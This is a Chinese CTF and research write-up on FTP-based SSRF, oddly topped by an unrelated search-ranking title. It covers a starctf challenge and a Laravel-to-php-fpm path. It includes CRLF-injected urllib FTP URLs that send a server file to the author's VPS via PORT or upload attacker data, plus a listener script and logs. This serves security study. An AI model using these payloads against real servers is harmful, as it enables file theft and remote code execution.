做网站手机版搜索软件排行榜前十名
前言
ssrf中常用的协议有http,gopher等。但http协议在ssrf中的用处也仅限于访问内网页面,在可以crlf的情况下才有可能扩大攻击范围。gopher协议比较特殊,在部分环境下支持此协议,如:curl。但还有一些环境就不支持了,如:urllib.request模块。
但最近的laravel框架的rce吸引了我的注意力。此上面提供的文章中,研究员在可使用的协议受到约束的条件下,选择使用ftp协议攻击php-fpm以达到rce。出于此,笔者决定探究ftp协议在ssrf中都有哪些应用。
ftp的两种模式
ftp协议是文件传输协议,其使用模式有两种:
- 主动模式
主动模式下,客户端向服务端发送连接请求命令PORT a,a,a,a,b,c,其中a是客户端ipv4的地址,b和c记录了一个由客户端开放的端口(b×256)+c。随后服务端尝试连接客户端指定的地址。连接成功后,两者开始进行文件的传输。
但由于客户端由于防火墙等原因,导致服务端无法连接至客户端。为了解决这个问题,诞生了另一种模式。
- 被动模式
被动模式下,客户端向服务端发送连接请求命令PASV,随后服务端返回一个类似于右边字符串的响应227 Entering passive mode (a,a,a,a,b,c).,告诉客户端连接对应的地址进行文件传输。
发现了吗?在上面的命令中a, b, c如果可以受到我们控制,不就可以达到ssrf的效果了吗?
对ftp server进行ssrf
在刚刚结束的starctf中,其中一题oh-my-bet便是用到了主动模式下的ftp进行ssrf,发送二进制数据至mongoDB更改数据库中数据。
以下是原题目中使用pyftpdlib模块搭建于内网中的ftp server。
# import logging
from pyftpdlib.authorizers import DummyAuthorizer
from pyftpdlib.handlers import FTPHandler
from pyftpdlib.servers import FTPServerauthorizer = DummyAuthorizer()authorizer.add_user("fan", "root", ".",perm="elrafmwMT")
authorizer.add_anonymous(".")handler = FTPHandler
handler.permit_foreign_addresses = True #<-- 此句很重要,原因后说
handler.passive_ports = range(2000, 2030)
handler.authorizer = authorizer# logging.basicConfig(level=logging.DEBUG) <-- 在测试时加入此句方便dubugserver = FTPServer(("0.0.0.0", 8877), handler)
server.serve_forever()除ftp server,还有一个存在于内网的mongoDB,用于储存flask-session的pickle序列化数据。以及一个内网mysql用于储存用户数据。最后是向公网开放的flask web server。
原题目中存在一个参数可控的urllib.request.urlopen(value),且python版本3.6,存在crlf漏洞。
题目最后要求rce。唯一有可能的突破点,是储存在mongoDB中的flask-session序列化数据。但如果使用http协议crlf传输mongoDB的数据是不行的,会被mongoDB拒绝连接。gopher协议不被urllib.request.urlopen(value)支持。所以最终着眼于ftp协议。
本文为讲解ftp在ssrf中的应用,简化上面环境,假设ftp-server.py所在目录有以下文件。

先在urllib中连接尝试读取文件。

urllib在成功连接控制端口后,会发送url中的用户名与密码,因此可以在密码后crlf,注入其它命令。
以下代码会发送ftp-server.py文件至自己vps的2333端口。
ur.urlopen("ftp://fan:root\r\nTYPE I\r\nCWD .\r\nPORT v,p,s,ip,9,29\r\nRETR ftp-server.py\r\n@172.17.0.1:8877/ftp-server.py").read()

既然都可以上传至自己vps上的指定端口,那么就可以将其改为内网的任意ip与端口。
ip可控,接下来就是如何控制内容了。
正常情况下,单凭urlopen是无法上传文件的,但因为存在crlf漏洞,我们可以轻易上传文件。
使用以下代码,可以告诉服务器:从自己vps的2333端口获取test文件,并保存。
ur.urlopen("ftp://fan:root\r\nTYPE I\r\nCWD .\r\nPORT v,p,s,ip,9,29\r\nSTOR test\r\n@172.17.0.1:8877/").read()
这里可以简单写一个socket监听。
import sockets = socket.socket()
s.bind(("0.0.0.0", 2333))
s.listen()c, a = s.accept()
print(a)
c.send(b'\x02\x03\x03')
c.close()
s.close()
成功上传。
上面是对ftp server进行ssrf,但在真实情况下就不太可能出现了。这种攻击被称为FTP bounce attack,是一种比较老旧的攻击方式,现在的ftp server都会禁止这一行为。但在此题中handler.permit_foreign_addresses = True,让这种攻击变为可能。
对ftp client进行ssrf
回到开头所说的laravel debug rce。
根据原文,在模块中有以下抽象过的代码。
$data = file_get_contents($file);
file_put_contents($file, $data);文章首先给出的方法是利用php伪协议清空log文件,然后写入phar数据,再使用phar协议达成反序列化。但还有一个方法,文章没有细说,就是使用ftp协议攻击php-fpm。
那么具体思路如下:
php从我们的ftp server获取payload,存入变量中。php上传文件时,将被动模式的连接地址改为php所在服务器的内网地址,上传payload攻击。
我们先看一看php的文件类函数是如何发送ftp请求的。
依然是利用上面pyftpdlib模块的脚本开启ftp服务。在命令行使用:
php -r '$data = file_get_contents(\'ftp://fan:root@127.0.0.1:8877/test\');file_put_contents(\'ftp://fan:root@127.0.0.1:8877/test\', $data);'查看ftp服务日志。(这里仅列出关键信息)
; php获取文件
DEBUG:pyftpdlib:127.0.0.1:18486-[] -> 220 pyftpdlib 1.5.6 ready.
DEBUG:pyftpdlib:127.0.0.1:18486-[] <- USER fan
DEBUG:pyftpdlib:127.0.0.1:18486-[] -> 331 Username ok, send password.
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] <- PASS ******
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] -> 230 Login successful.
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] <- TYPE I
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] -> 200 Type set to: Binary.
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] <- SIZE /test
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] -> 213 4
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] <- EPSV
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] -> 500 'EPSV': command not understood.
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] <- PASV
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] -> 227 Entering passive mode (127,0,0,1,35,40).
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] <- RETR /test
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] -> 150 File status okay. About to open data connection.
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] -> 226 Transfer complete.
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] <- QUIT
DEBUG:pyftpdlib:127.0.0.1:18486-[fan] -> 221 Goodbye.; php上传文件
DEBUG:pyftpdlib:127.0.0.1:18488-[] -> 220 pyftpdlib 1.5.6 ready.
DEBUG:pyftpdlib:127.0.0.1:18488-[] <- USER fan
DEBUG:pyftpdlib:127.0.0.1:18488-[] -> 331 Username ok, send password.
DEBUG:pyftpdlib:127.0.0.1:18488-[fan] <- PASS ******
DEBUG:pyftpdlib:127.0.0.1:18488-[fan] -> 230 Login successful.
DEBUG:pyftpdlib:127.0.0.1:18488-[fan] <- TYPE I
DEBUG:pyftpdlib:127.0.0.1:18488-[fan] -> 200 Type set to: Binary.
DEBUG:pyftpdlib:127.0.0.1:18488-[fan] <- SIZE /test
DEBUG:pyftpdlib:127.0.0.1:18488-[fan] -> 213 4在这里,php先使用SIZE命令确认文件是否存在,然后使用了EPSV命令,这个命令含义是启用扩展被动模式。ftp server将指返回端口,但不返回ip。解决方法很简单,找一个不支持这个扩展的服务器就行。这里笔者是修改了pyftpdlib模块的源码,使其返回500 'EPSV': command not understood.。
综合上面信息,有两个难点:
php获取和上传的是同一个文件,file_put_contents会检测文件是否已经存在,如果存在则不会进行上传操作。因此需要在php获取文件后的瞬间删除该文件。- 一般
ftp client都使用被动模式。php获取文件时,要求被动模式返回ftp server自己的地址。但php上传文件时,返回的却是php所在服务器的内网地址。
很明显,上面的问题套用一般的轮子很难解决。因为ftp协议本身的交互没有那么复杂。所以尝试做一个fake ftp server(https://gitlab.in.starcross.cn/AFKL/laravel-debug-ftp-ssrf)。
这里尝试将一个test字符串从外网,通过php的ftp client发送至php所在服务器内网的2333端口。
效果如下:

总结
ftp可以在ssrf中起到作用,其原因便是PORT和PASV两个命令导致的连接跳转。把握此点,便可使ftp在漏洞利用中大放异彩!
